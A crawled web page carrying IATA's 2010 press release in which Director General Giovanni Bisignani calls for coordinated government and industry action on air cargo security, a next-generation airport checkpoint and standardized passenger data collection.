                                        <a href="/en/about/priorities/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-2>Priorities</a>
                                    </li>
                                    <li class="mobile-menu-item">
                                        <a href="/en/about/members/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-2>Membership</a>
                                    </li>
                                    <li class="mobile-menu-item">
                                        <a href="/en/about/management/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-2>IATA Management</a>
                                    </li>
                                    <li class="mobile-menu-item">
                                        <a href="/en/about/corporate-structure/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-2>Corporate Governance</a>
                                    </li>
                                    <li class="mobile-menu-item">
                                        <a href="/en/about/sp/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-2>Strategic Partnerships</a>
                                    </li>
                                    <li class="mobile-menu-item">
                                        <a href="/en/about/our-commitment/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-2>Our Commitment</a>
                                    </li>
                                    <li class="mobile-menu-item">
                                        <a href="/en/about/worldwide/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-2>IATA by Region</a>
                                    </li>
                                    <li class="mobile-menu-item">
                                        <a href="/en/about/history/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-2>History</a>
                                    </li>
                                    <li class="mobile-menu-item">
                                        <a href="/en/about/careers/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-2>Careers</a>
                                    </li>
                                    <li class="mobile-menu-item">
                                        <a href="/en/about/speaker-request-form/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-2>Speaker Request Form</a>
                                    </li>
                            </ul>
                    </li>
                    <li class="mobile-menu-item" mobile-menu-item-link-secondary>
                        <div class="mobile-menu-item-wrapper-link"><a href="/en/store/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-1>Store</a></div>
                        <a href="/en/store/" class="mobile-menu-item-link "><span class="d-none">Store</span></a>
                    </li>
                    <li class="mobile-menu-item" mobile-menu-item-link-secondary>
                        <div class="mobile-menu-item-wrapper-link"><a href="https://portal.iata.org/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-1>Customer Portal</a></div>
                        <a href="https://portal.iata.org/" class="mobile-menu-item-link "><span class="d-none">Customer Portal</span></a>
                    </li>
                    <li class="mobile-menu-item" mobile-menu-item-link-secondary>
                        <div class="mobile-menu-item-wrapper-link"><a href="https://airlines.iata.org/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-1>Airlines magazine</a></div>
                        <a href="https://airlines.iata.org/" class="mobile-menu-item-link "><span class="d-none">Airlines magazine</span></a>
                    </li>
        </ul>
    </nav>
</div>

    </div>
</header>

    <div onclick="">

<div class="container">



    <nav aria-label="breadcrumb">
        <ol class="breadcrumb">


                    <li class="breadcrumb-item">
                        <a href="/en/" class="breadcrumb-link">
                            Home
                        </a>
                    </li>
                    <li class="breadcrumb-item">
                        <a href="/en/pressroom/" class="breadcrumb-link">
                            Pressroom
                        </a>
                    </li>
                    <li class="breadcrumb-item">
                        <a href="/en/pressroom/pressroom-archive/" class="breadcrumb-link">
                            Pressroom Archive - 2002 - 2023
                        </a>
                    </li>
                    <li class="breadcrumb-item">
                        <a href="/en/pressroom/pressroom-archive/2010-press-releases/" class="breadcrumb-link">
                            2010 Press Releases
                        </a>
                    </li>
            <li class="breadcrumb-item">Vision for Intelligent Aviation Security - Coordinated Response on Cargo Security</li>
        </ol>
    </nav>


	        <div class="header-ads-wrapper">
	            <!-- /3987215/Episerver_IATA_Leaderboard(728x90) -->
<div id='div-gpt-ad-IATA-3' style='max-width: 728px; max-height: 90px;'>
	  <script>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-IATA-3'); });
	  </script>
</div>
	        </div>






</div>

<div class="layout-wrapper three-column-layout">
    <div class="container">
        <div class="layout-wrapper-inner">
            <div class="layout-column-left">


<div class="left-navigation" data-left-menu data-current-page-id="5497">

        <ul class="no-bullet">
            <li class="left-navigation-first-level-item ">
                    <a href="/en/pressroom/" class="left-navigation-first-level-item-link">Pressroom</a>


            </li>
        </ul>

	    <!-- Google Ad Manager Left Column -->
		<!-- /3987215/Episerver_IATA_Left_Column -->
		<div id='div-gpt-ad-IATA-1' style='width: 160px; height: 600px;'>
		  <script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-IATA-1'); });
		  </script>
		</div>	    <!-- End Google Ad Manager Left Column -->

</div>

            </div>
            <div class="layout-column-middle">

                

 
<div class="d-flex align-items-center justify-content-between">
    <div>
    
    <div class="press-release-layout-number-wrapper"><span class="press-release-layout-number">Press Release No:</span> <span>50</span></div>


    
    <div class="press-release-layout-date">Date: 2 November 2010</div>

    </div>
    <ul class="header-links no-bullet">
        <li class="header-links-item" data-toggle="popover" data-track-social-popover><span class="icon icon-share"></span></li>
        <li class="header-links-item d-none d-md-block"><a href="javascript:window.print()" aria-label="[Print]"><span class="icon icon-printer"></span></a></li>
    </ul>
    <div id="header-links-social-popover-div" style="display: none">
        <ul class="header-links-social no-bullet">
            <li class="header-links-item-popover"><a aria-label="Facebook" data-social-media='facebook' href="#" target="_blank"><span class="icon icon-facebook icon2019"></span></a></li>
            <li class="header-links-item-popover"><a aria-label="Twitter"  data-social-media='twitter' href="#" target="_blank"><span class="icon icon-twitter icon2019"></span></a></li>
            <li class="header-links-item-popover"><a aria-label="LinkedIn" data-social-media='linkedin' href="#" target="_blank"><span class="icon icon-linkedin icon2019"></span></a></li>
            <li class="header-links-item-popover"><a aria-label="Mail"     data-social-media='email' href="mailto:" target="_blank"><span class="icon icon-mail"></span></a></li>
        </ul>
        <div class="header-links-qrcode"></div>
    </div>
</div>
    <div>
        <h1 class="flex-shrink-1">


Vision for Intelligent Aviation Security - Coordinated Response on Cargo Security</h1>

    </div>
    <main class="main-content ">
        <div class="intro clearfix">
            <div class="rich-text" data-main-rich-text>
<p>Frankfurt – The International Air Transport Association (IATA) called on security regulators around the world to work together to  make the skies more secure by addressing the challenges related to cargo security and data collection.  IATA also unveiled plans to lead a global effort to build an airport checkpoint of the future, which will tighten security and ease passenger hassle.  </p>
<p>“We are much more secure than in 2001, but there is room for improvement,” said Giovanni Bisignani, IATA’s Director General and CEO at the opening of AVSEC World in Frankfurt, Germany. Bisignani identified several areas where more progress is needed to further improve aviation security and address passenger frustrations&#58;  </p>
<p><strong>Cargo Security</strong>&#58; </p>
<p>“The events in Yemen have put cargo security at the top of our agenda. Air freight drives the world economy. The products that we carry represent 35% of the total value of goods traded internationally.  In 2009, airlines carried 26 million tonnes of international cargo. By 2014, that will increase to 38 million tonnes. Transporting these goods safely, securely and efficiently is critical,” said Bisignani who commended all the governments for their swift, coordinated and targeted response. Bisignani noted four principles to drive air cargo security programs.</p>
<blockquote dir="ltr">
<blockquote dir="ltr">
<p><strong>Supply Chain Approach</strong>&#58; “The entire supply chain, from manufacturer to airport, has a responsibility for secure shipments. The supply chain approach must be driven by government and industry cooperation on investment, processes, technology and risk assessment. Many countries, including the UK and the US, have advanced supply chain solutions. The industry is committed. IATA’s Secure Freight program is helping to promote this critical component of our cargo security efforts,” said Bisignani. </p>
<p><strong>Technology</strong>&#58; “Airport screening cannot be our first line of defense but it is an effective complement to intelligence and supply chain solutions. Currently, there is no government certified technology to screen standard size pallets and large items. There is some promising technology but it is taking far too long to move from the laboratory to the airport.  We must speed up the process,” said Bisignani.</p>
<p><strong>E-freight</strong>&#58; IATA’s e-freight program gives governments an important information tool. “By converting some 20 freight documents to an electronic format, we are improving efficiency and providing the tool for accurate insight into who is shipping what and where. As the industry increases e-freight volumes, governments must expand the use of e-freight from inbound shipments to outbound as well, and use this data to intelligently manage freight security,” said Bisignani.</p>
<p><strong>Risk</strong>&#58; Industry has cooperated with governments to help mitigate risks identified through their intelligence operations. “But effective solutions are not developed unilaterally or in haste. We have seen many cases where these have unintended consequences. It is still early days. Industry is cooperating with government directives on targeted actions for Yemen-origin cargo. If there are any longer-term adjustments required, we must do so with all the facts in hand with measures targeted to meet specific risks,” said Bisignani.</p>
<p><strong>Checkpoint of the Future</strong>&#58;  IATA called on regulators and industry to collaborate to modernize the 40 year old airport screening process. IATA has a short and long-term vision for the next generation checkpoint.  In the short-term, IATA is already working on concepts and a new process. </p></blockquote></blockquote>
<p>“Belts, shoes and shampoos are not the problem. We must shift the screening focus from looking for bad objects to finding terrorists. To do this effectively, we need intelligence and technology at the checkpoint. The enormous amount of data that we collect on passengers can help governments to identify risks.  The overall process must become much quicker and more convenient. It is not acceptable to treat passengers as terrorists until they prove themselves innocent,” said Bisignani.</p>
<p>“My long-term vision is for passengers to be able to get from the entrance of the airport to the door of the aircraft in a seamless and uninterrupted process,” said Bisignani.</p>
<p><strong>Standardize Data Collection</strong>&#58;  Data is critical to aviation security as its effective use helps governments to vet travelers and identify threats. Through the International Civil Aviation Organization (ICAO), governments agreed to global standards for data elements and a process to collect that information. Not all governments follow the standards which are adding to the $5.9 billion that airlines spend annually on security. It takes about $1 million to build systems for each country with a non-standard data requirement. Adding just one non-standard element to data collection is a $50,000 system cost. Bisignani highlighted concerns about new data requirements in India, China, South Korea and Mexico. “All these exceptions consume money and resources but none improve security or border control. The challenge is to work with governments to implement harmonized standards,” said Bisignani.</p>
<p>Bisignani also reported on progress during the year sparked by the 25 December 2009 failed terrorist attack on a Delta jet bound for Detroit. In January 2010, IATA hosted a security summit in Geneva to launch a new era of industry-government cooperation and action. At the meeting, IATA and airline chief executives presented the US Homeland Security Secretary Janet Napolitano and ICAO Director General Raymond Benjamin with five principles. “Our actions should take a risk-based approach, involve globally coordinated action by all stakeholders, harmonize best practice across borders, be practical to implement, and be strategically focused on defined objectives,” said Bisignani.</p>
<blockquote dir="ltr">
<p>IATA presented five recommendations based on these principles&#58; <br />1. Implement formal consultation with all airlines including non-US carriers<br />2. Refine existing emergency orders to address the international environment<br />3. Streamline the data collection process<br />4. Strengthen government to government outreach for greater harmonization and coordination<br />5. Start developing a next generation checkpoint</p></blockquote>
<p>“Over the past year, Secretary Napolitano and other government leaders have understood that working with industry is the only way forward. The US recently created an International Working Group for Aviation Security and the ICAO Executive Committee last month agreed that industry and government objectives should be aligned.  We have seen the start of a new era of cooperation.  But progress in words means nothing if there are no follow-up actions,” said Bisignani.</p>
<p>“Defining coordinated security responses with collaboration between industry and government have made more progress in the last 10 months than at any time since the tragic events of 2001. Governments and industry are now aligned with a common goal.  We must use this momentum to move from words and agreements, to actions and results,” said Bisignani. </p><a href="/en/pressroom/pressroom-archive/2010-speeches/2010-11-02-01/">
<p>View Giovanni Bisignani's remarks</p>
</a><p><a href="/en/pressroom/pressroom-archive/2010-speeches/2010-11-02-01/"></a><strong>For more information, please contact</strong>&#58;</p>
<p>Corporate Communications<br />Tel&#58; + 41 22 770 2967 <br />Email&#58; <a href="mailto:corpcomms@iata.org">corpcomms@iata.org</a> </p>
<p><strong>Notes for Editors</strong>&#58;</p>
<ul>
<li>IATA (International Air Transport Association) represents some 230 airlines comprising 93% of scheduled international air traffic. </li>
<li><a href="/contentassets/69d2255b36ed4cd5bda6841280e6c20f/tsa-administrator-john-pistole-remarks.pdf" target="_blank">John Pistole's remarks </a>(pdf)</li>
<li><a href="/contentassets/69d2255b36ed4cd5bda6841280e6c20f/cargo-traffic-fact-sheet-nov-2010.pdf" target="_blank">Cargo traffic fact sheet</a> (pdf)</li>
<li>You can follow us at <a href="http://twitter.com/iata2press">http://twitter.com/iata2press</a> for news specially catered for the media.  </li></ul></div>
        </div>

        


    </main>






<div class="right-navigation-wrapper">
    <div class="right-navigation">
        	        <div class="dfa-ads-wrapper">
	            		<!-- /3987215/Episerver_IATA_Right_Column -->
		<div id='div-gpt-ad-IATA-2' style='max-width: 300px; max-height: 250px; text-align: right'>
		  <script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-IATA-2'); });
		  </script>
		</div>
	        </div>


        




        

        

    <div class="related-links-wrapper">

        <h2 class="related-links-title">Related Links</h2>

            <div class="rich-text">
<div class="newstg">
<div><a href="/contentassets/69d2255b36ed4cd5bda6841280e6c20f/tsa-administrator-john-pistole-remarks.pdf" target="_blank">John Pistole's remarks</a> (pdf) </div></div>
<div class="newstg">
<div><a href="/contentassets/69d2255b36ed4cd5bda6841280e6c20f/cargo-traffic-fact-sheet-nov-2010.pdf" target="_blank">Cargo traffic fact sheet</a> (pdf) </div></div>
<div class="newst">
<div>
<h2>Translations</h2></div></div>
<ul>
<li><a href="/contentassets/69d2255b36ed4cd5bda6841280e6c20f/arabic-pr-2010-11-02-01.pdf" target="_blank">Arabic</a> (pdf)</li>
<li><a href="/contentassets/69d2255b36ed4cd5bda6841280e6c20f/french-pr-2010-11-02-01.pdf" target="_blank">French</a> (pdf)</li>
<li><a href="/contentassets/69d2255b36ed4cd5bda6841280e6c20f/italian-pr-2010-11-02-01.pdf" target="_blank">Italian</a> (pdf)</li>
<li><a href="/contentassets/69d2255b36ed4cd5bda6841280e6c20f/spanish-pr-2010-11-02-01.pdf" target="_blank">Spanish</a> (pdf)</li></ul>
<p> </p></div>

    </div>


        

        




        
<div data-ajax-initialization-url="/DynamicCrossLink/Index?currentPageId=5497"></div>


    </div>
</div>

            </div>
        </div>
    </div>
</div>



</div>


<footer class="footer" id="footer">
    <div class="container">
        <div class="footer-top">
            <div class="footer-logo icon icon-logo"></div>
            <h2>Our mission is to represent, lead, and serve the airline industry</h2>
        </div>
        <div class="footer-link">
            <div class="row">

<div class="block  richhtmlblock  span-one-third col-16 col-sm-6 col-md-6 col-lg-4">
<div class="rich-text w-100">
    
<h4 style="color: #8d8d8d; margin-bottom: 5px;"><strong>Learn more</strong></h4>
<p><a href="/en/about/members/airline-list/" rel="noreferrer">Airline members</a><br /><a href="/en/about/worldwide/" rel="noreferrer">IATA by region</a><br /><a href="/en/publications/manuals/" rel="noreferrer">Manuals &amp; standards</a><br /><a href="/en/store/tools-and-solutions/" rel="noreferrer">Solutions</a><br /><a href="/en/publications/newsletters/" rel="noreferrer">Newsletters</a><br /><a href="/en/publications/directories/code-search/" rel="noreferrer">Airline &amp; airport codes</a></p>
<p>&nbsp;</p>
</div>
</div><div class="block  richhtmlblock  span-one-third col-16 col-sm-6 col-md-6 col-lg-4">
<div class="rich-text w-100">
    
<h4 style="color: #8d8d8d; margin-bottom: 5px;"><strong>Connect with us</strong></h4>
<p><a title="Customer Portal" href="/en/contact-support/" rel="noreferrer">Contact &amp; support</a><br /><a title="Careers" href="/en/about/careers/" rel="noreferrer">Careers</a><br /><a href="/en/publications/store-help-center/" rel="noreferrer">Store help center</a><br /><a href="/en/services/travel-agency-program/accreditation-travel/" rel="noreferrer">Travel agent accreditation</a><br /><a title="Cargo Agency Accreditation" href="/en/services/cargo-agency-program/" rel="noreferrer">Cargo agency program</a><br /><a title="Strategic Partnerships" href="/en/about/sp/" rel="noreferrer">Strategic partnerships</a></p>
<p>&nbsp;</p>
</div>
</div><div class="block  richhtmlblock  span-one-third col-12 col-md-12 col-lg-4">
<div class="rich-text w-100">
    
<div class="col-12" style="margin-left: -10px;">

<div class="rich-text w-100">
    
<h4 style="color: #8d8d8d; margin-bottom: 5px;"><strong>Sign up for IATA news</strong></h4>
<p><iframe style="border: 0;" title="Sign up for IATA news" src="https://go.updates.iata.org/l/123902/2022-11-01/hqljtt" width="100%" height="100px" frameborder="0"></iframe></p>
</div>

</div>
<div style="margin-left: -10px;">

<div class="contentrowblock">
    
<div class="block  richhtmlblock  span-half-width col-12 col-md-6">
<div class="rich-text w-100">
    
<h4 style="color: #8d8d8d; margin-bottom: 10px;"><strong>Read magazine</strong></h4>
<p style="padding-bottom: 10px;"><a href="https://airlines.iata.org/" target="_blank" rel="noopener"><strong><img style="float: left;" src="/globalassets/iata/general/footer/airlines_logo_white.svg" alt="" width="120" height="30" /></strong></a></p>
<p>&nbsp;</p>
</div>
</div><div class="block  richhtmlblock  span-half-width col-12 col-md-6">
<div class="rich-text w-100">
    
<h4 style="color: #8d8d8d; text-align: left; margin-bottom: 5px;"><strong>Follow us</strong></h4>


<div class="footer-social-link-container">
        <ul class="footer-social-links no-bullet">
                <li data-social-media-tracker-follower>
                    <a href="https://www.facebook.com/iata.org" title="IATA on Facebook" rel="nofollow noopener" target="_blank" data-social-media-tracker-follower-link>
                        

        <img src="/globalassets/iata/general/social-media/facebook-icon.svg?width=20&amp;height=20&amp;rmode=crop&amp;v=20241126143023" width="20" height="20" alt="facebook-icon.svg" />

                    </a>
                </li>
                <li data-social-media-tracker-follower>
                    <a href="https://www.linkedin.com/company/international-air-transport-association-iata/" title="IATA on Linkedin" rel="nofollow noopener" target="_blank" data-social-media-tracker-follower-link>
                        

        <img src="/globalassets/iata/general/social-media/linkedin-icon.svg?width=20&amp;height=20&amp;rmode=crop&amp;v=20241126143023" width="20" height="20" alt="linkedin-icon.svg" />

                    </a>
                </li>
                <li data-social-media-tracker-follower>
                    <a href="https://www.youtube.com/iatatv" title="IATA on Youtube" rel="nofollow noopener" target="_blank" data-social-media-tracker-follower-link>
                        

        <img src="/globalassets/iata/general/social-media/youtube-icon.svg?width=20&amp;height=20&amp;rmode=crop&amp;v=20241126143024" width="20" height="20" alt="youtube-icon.svg" />

                    </a>
                </li>
                <li data-social-media-tracker-follower>
                    <a href="https://x.com/IATA" title="IATA on X" rel="nofollow noopener" target="_blank" data-social-media-tracker-follower-link>
                        

        <img src="/globalassets/iata/general/social-media/x-icon.svg?width=20&amp;height=20&amp;rmode=crop&amp;v=20241126143024" width="20" height="20" alt="x-icon.svg" />

                    </a>
                </li>
                <li data-social-media-tracker-follower>
                    <a href="https://www.iata.org/api/rss/pressrelease" title="IATA RSS" rel="nofollow noopener" target="_blank" data-social-media-tracker-follower-link>
                        

        <img src="/globalassets/iata/general/social-media/rss_whiteontransparent.png?width=20&amp;height=20&amp;rmode=crop&amp;v=20201201081527" width="20" height="20" alt="IATA RSS Feed" />

                    </a>
                </li>
                <li data-social-media-tracker-follower>
                    <a href="https://www.instagram.com/iata_official/" title="IATA on Instagram" rel="nofollow noopener" target="_blank" data-social-media-tracker-follower-link>
                        

        <img src="/globalassets/iata/general/social-media/instagram-icon.svg?width=20&amp;height=20&amp;rmode=crop&amp;v=20241126143023" width="20" height="20" alt="instagram-icon.svg" />

                    </a>
                </li>
        </ul>
</div>

</div>
</div>
</div>

</div>
</div>
</div>            </div>
        </div>
        <div class="footer-bottom">
            <div class="footer-copyright">
                © International Air Transport Association (IATA) 2026. All rights reserved.
            </div>
            <div>
                    <ul class="footer-legal-container no-bullet">
                            <li class="footer-legal">
                                <a href="/en/about/our-commitment/">Our commitment</a>
                            </li>
                            <li class="footer-legal">
                                <a href="/en/accessibility-plan/">Accessibility</a>
                            </li>
                            <li class="footer-legal">
                                <a href="/en/about/our-commitment/slavery-statement/">Anti-slavery statement</a>
                            </li>
                            <li class="footer-legal">
                                <a target="_top" href="/en/privacy/">Privacy</a>
                            </li>
                            <li class="footer-legal">
                                <a href="/en/terms/">Terms</a>
                            </li>
                    </ul>
            </div>
        </div>
    </div>
</footer>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>





<div class="gdpr-banner" data-gdpr-banner role="alert">
    <div class="container">
        <div class="rich-text">
<p>We use cookies to give you the best experience on our website. We also use cookies for advertising purposes. Please see our&nbsp;<a style="color: #1e32fa !important; font-weight: bold;" href="/en/privacy/" target="_blank" rel="noopener">privacy policy</a>&nbsp;and&nbsp;<a style="color: #1e32fa !important; font-weight: bold;" href="/en/privacy/cookies/" target="_blank" rel="noopener">cookies policy</a>&nbsp;for complete information.</p></div>
        <div class="gdpr-button-wrapper">
            <button class="btn btn-secondary gdpr-button" data-gdpr-in>
                Yes, Got It
            </button>
        </div>
    </div>
</div>


    <script src="/bundles/main.js?v=V4Bpkl1rJh3qrCAohEbDbDfONWM"></script>

	        <noscript>
	            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T883LZ"
	                    height="0" width="0" style="display:none;visibility:hidden">
	            </iframe>
	        </noscript>
	    <script type="text/javascript">
	        var dataLayer;

	        function PrepareUniversalAnalyticsDataLayer() {
	            var socialMediaFollowers = !!document.cookie.match(/IATASocialMediaFollower=true/);

	            var mobileRegexes = [
	                /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
	                /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
	            ];

	            var isMobile = mobileRegexes[0].test(navigator.userAgent) || mobileRegexes[1].test(navigator.userAgent.substr(0,4));
	            var deviceType = isMobile ? 'Mobile' : 'Desktop';

	            var pageLoadData = {
	                 "event": "page_view",
	                  'user': {
	                      'socialMediaFollowers': socialMediaFollowers
	                  },
	                  'page': {
	                      'device': deviceType,
	                      'requestURI': "/en/pressroom/pressroom-archive/2010-press-releases/2010-11-02-01/",
	                      'pageType': "Home",
	                      'breadcrumb' : ["Pressroom","Pressroom Archive - 2002 - 2023","2010 Press Releases","Vision for Intelligent Aviation Security - Coordinated Response on Cargo Security"]
	                  }
	            };
	            if (typeof (dataLayerEcommerce) != 'undefined' && dataLayerEcommerce) {
	                pageLoadData.ecommerce = dataLayerEcommerce;
	            }

	            dataLayer = dataLayer || [];
	            dataLayer.push(pageLoadData);
	        }

	        // .....::::: On Document Ready :::::.....
	        $(function() {
	            PrepareUniversalAnalyticsDataLayer();
	        });
	    </script>

    

    


    </body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GYlg8R-j_sz7S5OTc2K8rQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106935639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>